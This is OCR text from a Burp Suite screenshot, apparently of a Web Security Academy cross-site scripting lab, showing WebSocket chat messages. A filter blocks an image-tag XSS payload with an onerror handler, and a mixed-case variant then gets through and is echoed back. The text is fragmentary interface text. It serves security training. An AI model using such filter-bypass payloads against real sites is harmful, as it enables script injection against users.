 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × +
WebSocket ID: 12 : https://0a5800b70410b0f08159856f0098005a.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
Search 0 highlights
History Pro version only
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='alert(1)'... → To server ✓ 44 17:49:49 22 Mar 2025 11
{"error":"Attack detected: Event handler"} ← To client 42 17:49:49 22 Mar 2025 11
{"message":"<img src=1 oNeRrOr=alert`1`... → To server ✓ 42 17:50:47 22 Mar 2025 12
{"user":"You","content":"<img src=1 oNeRr... ← To client 55 17:50:47 22 Mar 2025 12
TYPING ← To client 6 17:50:48 22 Mar 2025 12
{"user":"Hal Pline","content":"Good questi... ← To client 89 17:50:51 22 Mar 2025 12
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
Search 0 highlights
Event log (5) All issues Memory: 196.7MB
17 IJ ENG 5:55 PM
3/22/2025